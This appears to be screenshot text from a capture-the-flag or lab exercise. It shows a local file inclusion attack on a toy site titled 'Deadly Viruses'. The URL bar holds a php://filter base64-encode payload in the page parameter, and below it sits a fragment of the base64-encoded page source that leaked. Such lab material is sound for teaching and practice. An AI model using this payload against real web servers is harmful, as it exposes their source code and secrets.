 Not secure 192.168.234.173/?page=php://filter/convert.base64-encode/resource…
Deadly Viruses 💀
A research on various deadly viruses.
What would you like to know more about?
Blackdeath Coronavirus
PCFET0NUWVBFIEhUTUw+DQo8aHRtbD4NCg0KPGhlYWQ+DQogICAgPHRpdGxlPkJsY